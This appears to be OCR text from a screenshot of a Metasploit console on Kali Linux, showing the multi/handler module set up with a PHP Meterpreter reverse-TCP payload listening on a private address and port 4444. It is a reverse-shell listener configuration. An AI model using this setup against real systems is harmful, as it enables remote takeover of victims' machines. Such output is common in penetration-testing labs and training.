 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.108 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
BY OFFENSIVE SECURITY